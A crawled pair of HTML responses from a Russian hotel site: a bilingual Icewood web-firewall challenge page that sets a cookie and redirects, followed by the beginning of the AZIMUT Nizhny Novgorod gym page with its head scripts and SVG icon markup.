

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azimuthotels.com/ru/facilities/nizhny-novgorod-sport-ru
body_size: 7118
content:
<!DOCTYPE html>
<html>

<head>

    <!-- IWAF system page start -->

<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>


<meta name="robots" content="none"/>

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.9.1/css/bulma.min.css">
<link href="https://fonts.googleapis.com/css2?family=Manrope&display=swap" rel="stylesheet">

<style>
    .tech-value {
        font-weight: bold;
    }

    .tech-info {
        margin-top: 20px;
        margin-bottom: 20px;
        color: #bebebe;
        font-size: 12px;
    }

    body {
        font-family: 'Manrope', sans-serif;
    }

    .english-version {
        margin-top: 20px;
    }

    .drop {
        text-align: center;
        max-width: 600px;
        margin: 0 auto;
    }

    .iwaf-logo {
        max-width: 50px;
        margin: 10px auto 10px auto;
    }

    .iwaf-logo img {
        width: 100%;
        height: auto;
    }

    .iwaf-footer {
        margin: 10px 0;
    }
</style>


    

    <title>
    Проверка безопасности соединения
</title>



    <script>
        function challengeRedirect() {
            try {
                console.log("document.referrer: " + document.referrer);

                /*  */
                if (!navigator.cookieEnabled) {
                    console.log("Cookie выключены");
                    return;
                }

                /*  */
                var wafReferer = '';

                /*  */
                var redirect = '/ru/facilities/nizhny-novgorod-sport-ru';

                /*  */
                var iwaf_0x13d7 = ['iwaf_js_cookie_e61d5c=a588fc77b41676dccfb89e027079734abbacf509d7ed3d6e273b8a2b96560755; Path=/; Max-Age=3605; SameSite=Lax'];

                (function (_0x106194, _0x13d75a) {
                    var _0x456387 = function (_0x480755) {
                        while (--_0x480755) {
                            _0x106194['push'](_0x106194['shift']());
                        }
                    };
                    _0x456387(++_0x13d75a);
                }(iwaf_0x13d7, 0xa8));

                var iwaf_0x4563 = function (_0x106194, _0x13d75a) {
                    _0x106194 = _0x106194 - 0x0;
                    var _0x456387 = iwaf_0x13d7[_0x106194];
                    return _0x456387;
                };

                document['cookie'] = iwaf_0x4563('0x0');

                /*  */
                

                /*  */
                location = redirect + location.hash;

            } catch (exception) {
                try {
                    /*  */
                    console.log(exception.message);

                    location = redirect + location.hash;
                } catch (exception) {
                    /*  */
                    console.log(exception.message);
                    location = "/";
                }

            }
        }

        /*  */
        var redirectTimeout = 0;

        /*  */
        setTimeout(challengeRedirect, redirectTimeout);

        /*  */
        document.addEventListener("DOMContentLoaded", function (event) {
            if (!navigator.cookieEnabled) {
                var cookieInfoDivs = document.getElementsByClassName("cookie-disabled");

                for (var i = 0; i < cookieInfoDivs.length; i++) {
                    cookieInfoDivs[i].style.display = "block";
                }
            }
        });
    </script>

    <style>
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }

        body {font-family: "RF Dewi", sans-serif; font-weight: normal; font-size: 14px; line-height: 1.65; }

        h1 {
            font-family: "RF Dewi Extended", sans-serif;
            font-size: 24px;
            font-weight: bold;
            text-align: center;
            line-height: 1.2;
        }

        .title.is-3 {font-size: 24px; }

        .cookie-disabled {
            display: none;
        }

        .iwaf-footer {
            margin-top: 20px;
        }

        .challenge_text {
            max-width: 600px;
            margin: 0 auto;
            padding: 20px 15px 20px 15px;
        }

        .iwaf-js-disabled {
            color: red;
            margin: 10px 0;
            font-weight: bold;
        }

        .icewood-info {
            margin-top: 20px;
            text-align: center;
        }

        .challenge-loader {
            display: flex;
            align-items: center;

            margin-bottom: 20px;
        }

        .challenge-loader img {
            margin-right: 15px;
        }

        .iwaf-logo {max-width: 128px; margin: 0 auto 20px; text-align: center;}
        .iwaf-logo img {vertical-align: top;}

        .tech-value {
            font-weight: bold;
        }

        .tech-info {
            margin-top: 20px;
            margin-bottom: 20px;
            color: #bebebe;
            font-size: 12px;
        }

        .english-version {margin-top: 30px;}

    </style>

</head>
<body>

<div class="challenge_text">

    <div class="iwaf-logo">
	<img src="/images-static/logo_colors.svg" alt="" />
</div>

    <h1 class="title is-3">
        Проверка безопасности соединения
    </h1>

    <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                13.59.62.146 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Браузер:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Время:
            <span class="tech-value">
                2026-01-19 17:18:40
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;facilities&#47;nizhny-novgorod-sport-ru
            </span>
        </li>
        <li>
            Идентификатор запроса:
            <span class="tech-value">
                vtp4w1far6hm
            </span>
        </li>
    </ul>
</div>

    <div class="challenge-loader">
        <img src="[data-uri]">
        <div>
            Это займет несколько секунд...
        </div>

    </div>

    <div>
        От вас не требуется никаких действий, проверка происходит автоматически.
    </div>

    <noscript>
        <div class="iwaf-js-disabled">
            У вас отключён JavaScript — вы не прошли проверку. Включите JavaScript в браузере!
        </div>
    </noscript>

    <div class="iwaf-js-disabled cookie-disabled">
        Возможно у вас отключены Cookie — вы не прошли проверку. Включите Cookie в браузере!
    </div>

    <div class="iwaf-footer">
    <div>
        Если возникли сложности, обращайтесь к нашим партнерам в области информационной защиты:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood IWAF</a>
        <br>
        3.10.2
    </div>
</div>

<!-- IWAF system page end -->

    <div class="english-version">
        <h1 class="title is-3">
            Checking connection security
        </h1>

        <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                13.59.62.146 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Browser:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Time:
            <span class="tech-value">
                2026-01-19 17:18:40
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;facilities&#47;nizhny-novgorod-sport-ru
            </span>
        </li>
        <li>
            Request ID:
            <span class="tech-value">
                vtp4w1far6hm
            </span>
        </li>
    </ul>
</div>

        <div class="challenge-loader">
            <img src="[data-uri]">
            <div>
                It will take a few seconds...
            </div>
        </div>

        <div>
            No action is required from you, the verification is automatic.
        </div>

        <noscript>
            <div class="iwaf-js-disabled">
                You have JavaScript disabled - you did not pass validation. Enable JavaScript in your browser!
            </div>
        </noscript>

        <div class="iwaf-js-disabled cookie-disabled">
            Maybe you have Cookie disabled — you did not pass validation. Enable Cookie in your browser!
        </div>

        <div class="iwaf-footer">
    <div>
        if you have any difficulties, please contact our information security partners:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood WAF</a>
        <br>
        3.10.2
    </div>

</div>

<!-- IWAF system page end -->
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/ru/facilities/nizhny-novgorod-sport-ru
body_size: 43492
content:
<!DOCTYPE html>
    <html lang="ru" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="B0FOTWeNeEWAJ0LDTmdkJrmcdojj8Lk1RzJWQ3XP">

    
    
<title>Тренажерный зал в AZIMUT Отель Нижний Новгород</title>
<meta name="title" content="Тренажерный зал в AZIMUT Отель Нижний Новгород" />
<meta property="og:title" content="Тренажерный зал в AZIMUT Отель Нижний Новгород" />
    

<meta name="description" content="Тренажерный зал в AZIMUT Отель Нижний Новгород находится на 7 этаже. Зал оборудован беговыми дорожками, силовыми тренажерами, гимнастическими принадлежностями. Для гостей посещение тренажерного..." />
<meta property="og:description" content="Тренажерный зал в AZIMUT Отель Нижний Новгород находится на 7 этаже. Зал оборудован беговыми дорожками, силовыми тренажерами, гимнастическими принадлежностями. Для гостей посещение тренажерного..." />
    

<meta name="keywords" content="тренажерный зал, отель, нижний новгород" />

    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/ru/facilities/nizhny-novgorod-sport-ru">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=3d50d03e0b179445af9e37b9d6ce4482" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=490b82964ddd72634b026a5af9ef63c2" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 